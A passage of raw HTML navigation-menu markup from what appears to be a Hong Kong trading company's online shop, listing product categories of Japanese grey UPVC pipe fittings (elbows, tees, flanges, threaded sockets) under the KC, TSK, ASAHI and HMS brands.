			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9455 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚外牙咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11878 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9463 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e6%9b%b2/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙曲</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8765 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色佛蘭10K</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9225 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色急輪</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9470 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙叉</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8575 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8576 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚內牙咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9488 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚外牙咀</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8804 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">ASAHI牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8871 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色90°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8865 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色45°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9477 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9500 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚大小叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9484 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚梳杰</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9507 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8805 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭10K</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11254 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰外牙咀</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9515 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">HMS牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9516 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/%e6%97%a5%e6%9c%achms%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本HMS牌UPVC灰色急輪</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9541 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/" class="woodmart-nav-link"><span class="nav-link-text">其他</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8577 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色去水薄產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8578 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8580 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色去水薄喉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8579 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9246 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10908 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b292%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色92°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9285 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄梳杰</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9385 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9321 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9345 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%a7%e5%b0%8f%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色大小薄三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11190 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%96%9c%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄斜叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9203 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄喉帽</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9555 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10889 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%85%a7%e6%8f%92%e6%8e%83%e9%99%a4%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色內插掃除咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9571 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄大小叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9578 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9556 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b211-1-4%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色11-1/4°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9557 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b222-1-2%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色22-1/2°薄曲尺</span></a></li>
